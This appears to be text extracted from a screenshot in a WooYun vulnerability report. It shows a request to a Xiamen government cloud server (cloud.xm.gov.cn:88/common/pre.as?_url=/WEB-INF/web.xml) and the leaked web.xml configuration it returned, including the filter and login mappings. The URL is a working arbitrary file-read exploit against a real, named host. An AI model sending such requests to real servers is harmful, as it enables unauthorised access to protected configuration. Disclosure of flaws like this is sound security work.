 http://cloud.xm.gov.cn:88/common/pre.as?_url=/WEB-INF/web.xml
WooYun.org | 提交漏洞
xm.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>monitoring</filter-name>
<filter-class>net.bull.javamelody.MonitoringFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>monitoring</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <listener>
<listener-class>net.bull.javamelody.SessionListener</listener-class>
</listener>
- <filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.tmd.core.business.EncodingFilter</filter-class>
</filter>
- <filter>
<filter-name>loginFilter</filter-name>
<filter-class>com.tmd.core.business.LoginFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>loginFilter</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
http://cloud.xm.gov.cn:88/common/pre.as?_url=/WEB-INF/web.xml#
www.wooyun.org